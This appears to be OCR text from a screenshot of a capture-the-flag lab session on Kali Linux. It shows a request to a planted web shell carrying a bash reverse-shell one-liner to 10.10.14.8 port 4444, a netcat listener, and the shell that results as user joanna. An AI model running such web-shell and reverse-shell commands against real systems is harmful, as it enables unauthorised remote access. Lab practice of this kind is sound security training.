 localhost:52846/shell.php?cmd=bash -c 'bash -i >%26 /dev/tcp/10.10.14.8/4444 0>%261'
OffSe Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHun Google Hacking DB
root@kali: ~/Desktop
File Actions Edit View Help
uid=1001(joanna) gid=1001(joanna) groups=1001(joanna),1002(internal)
jimmy@openadmin: /var/www/internal root@kali: ~/Desktop
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~/Desktop]
└─# gedit /etc/hosts
** (gedit:98813): WARNING **: 09:12:04.741: Could not load Peas repository: Typelib file for namespace 'Peas', version '1.0' not found
** (gedit:98813): WARNING **: 09:12:04.741: Could not load PeasGtk repository: Typelib file for namespace 'PeasGtk', version '1.0' not found
┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.171] 42630
bash: cannot set terminal process group (1304): Inappropriate ioctl for device
bash: no job control in this shell
joanna@openadmin:/var/www/internal$ whoami
whoami
joanna
joanna@openadmin:/var/www/internal$